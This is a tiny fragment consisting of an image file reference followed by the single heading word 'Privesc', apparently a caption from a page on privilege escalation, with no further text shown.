
Privesc

